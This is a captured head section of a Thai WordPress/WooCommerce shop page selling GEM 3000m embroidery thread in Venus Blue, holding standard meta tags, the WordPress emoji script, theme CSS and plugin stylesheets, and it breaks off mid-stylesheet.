

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-gem-3000m-%E0%B8%AA%E0%B8%B5-venus-blue-p6071/
body_size: 44350
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ไหมปัก GEM 3000m. สี Venus Blue P6071 &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 704039' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > 